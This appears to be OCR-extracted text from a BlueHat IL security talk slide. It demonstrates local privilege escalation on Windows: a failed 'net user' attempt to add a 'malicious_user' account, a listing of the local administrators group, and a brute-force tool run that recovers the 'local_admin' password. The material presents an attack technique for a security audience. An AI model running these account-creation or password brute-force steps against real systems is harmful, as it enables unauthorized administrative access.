 BlueHat IL
Microsoft
Local Privilege Escalation: BruteForce Tool
• Compromise domain credentials
c:\Research>whoami
testdomain\domainuser1
c:\Research>net user malicious_user abcd12!@ /ADD
System error 5 has occurred.
Access is denied.
c:\Research>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
Administrator
local_admin
TESTDOMAIN\Domain Admins
The command completed successfully.
General
Administrators
Description: Administrators have complete and unrestricted access
to the computer/domain
Members:
Administrator
local_admin
TESTDOMAIN\Domain Admins
• Brute force to get local admin password
C:\Research\local bruteforce\local_bruteforce>local_bruteforce.exe "local_admin" passwords.txt
Start time: 1/9/2017 2:42:04 PM
~~~~~~ Password found: P@$$word ~~~~~~
End time: 1/9/2017 2:46:35 PM
Elapsed time: 00:04:31.6814795, Number of passwords checked: 1003520
C:\Research\local bruteforce\local_bruteforce>
End time:
Elapsed ti
C:\Resear
oft
Micr